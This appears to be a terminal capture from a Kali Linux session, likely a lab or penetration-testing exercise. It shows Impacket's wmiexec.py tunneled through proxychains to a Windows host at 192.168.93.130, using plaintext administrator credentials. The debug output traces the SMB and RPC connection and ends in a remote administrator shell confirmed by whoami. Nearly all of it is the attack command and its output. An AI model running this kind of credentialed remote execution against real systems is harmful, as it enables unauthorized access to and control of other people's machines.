 ┌──(lidy㉿kali)-[~/tools/impacket-0.11.0(域管理/examples]
└─$ proxychains python wmiexec.py -debug 'administrator:123qwe!@192.168.93.130'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.11.0 - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /usr/local/lib/python3.9/dist-packages/impacket-0.11.0-py3.9.egg/impacket
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.93.130:445  ...  OK
[*] SMBv2.0 dialect used
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.93.130:135  ...  OK
[+] Target system is 192.168.93.130 and isFQDN is False
[+] StringBinding: \\\\WIN-HNKGC593TSQ[\\PIPE\\atsvc]
[+] StringBinding: WIN-HNKGC593TSQ[49154]
[+] StringBinding: 192.168.93.130[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.93.130[49154]
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.93.130:49154  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
win-hnkgc593tsq\administrator
C:\>